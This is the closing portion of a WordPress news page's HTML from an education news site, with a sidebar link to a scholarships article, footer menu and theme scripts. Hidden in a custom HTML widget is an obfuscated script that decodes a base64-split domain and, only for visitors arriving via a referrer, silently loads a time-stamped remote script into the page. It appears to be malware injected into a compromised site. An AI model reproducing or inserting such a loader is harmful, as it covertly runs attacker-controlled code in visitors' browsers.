                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/with-more-than-175-different-scholarships-available-exclusively-for-business-majors-the-usf-muma-college-of-business.html" rel="bookmark" title="USF Financial Aid &#038; Scholarships">USF Financial Aid &#038; Scholarships</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1246"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1048"><a href="https://www.findworldedu.com/contact">Contact</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1045"><a href="https://www.findworldedu.com/disclaimer">Disclaimer</a></li>
<li id="menu-item-1245" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1245"><a href="https://www.findworldedu.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-1244" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1244"><a href="https://www.findworldedu.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-1511" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1511"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 The World Education News by Baiyi Media. All Rights Reserved. <a href="https://beian.miit.gov.cn/#/Integrated/index">京ICP备19052752号</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.2 (rara)
        Deploy mode: deploy
        
        uid: 6971346bd3dd3
    -->

    <script type='text/javascript' src='https://www.findworldedu.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.findworldedu.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.findworldedu.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6971346bd407a"></textarea>
						<div id="td_live_css_uid_1_6971346bd407a" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6971346bd407a');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6971346bd407a");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
